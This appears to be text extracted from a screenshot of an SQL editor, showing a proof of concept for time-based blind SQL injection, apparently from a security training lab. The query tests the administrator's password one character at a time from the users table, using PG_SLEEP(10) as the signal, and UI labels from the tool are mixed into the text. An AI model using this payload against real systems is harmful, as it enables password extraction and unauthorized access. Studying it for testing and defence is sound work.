 users
*<[ROOT] Local> Script
-- SQL PoC
SELECT * FROM tracking WHERE trackingid = 'znIEpOhPzPaxXqjr' AND (
SELECT
CASE
Tries to guess the administrator password char by char
Converts Void to
Text
WHEN SUBSTRING((SELECT password FROM users WHERE username= 'administrator'),1,1)='8' then PG_SLEEP(10)::text
ELSE NULL
END
) IS NOT NULL AND 'A' = 'A'
tracking 1
SELECT * FROM tracking WHERE trackingid =
Enter a SQL expression to filter results (use Ctrl+Space)
Grid
ABC trackingid